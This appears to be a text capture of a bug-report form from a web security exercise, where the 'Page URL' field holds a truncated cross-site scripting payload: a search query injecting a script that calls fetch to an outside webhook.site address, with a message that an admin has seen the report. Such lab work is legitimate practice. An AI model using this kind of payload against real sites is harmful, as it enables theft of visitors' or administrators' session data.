 Describe what did go wrong:
hello
Which theme did you use:
Light
Page URL:
http://127.0.0.1:2000/search?q=<script>fetch("https://webhook.site/d3c39371-c
Submit
Admin has seen your report. Thanks for your contribution.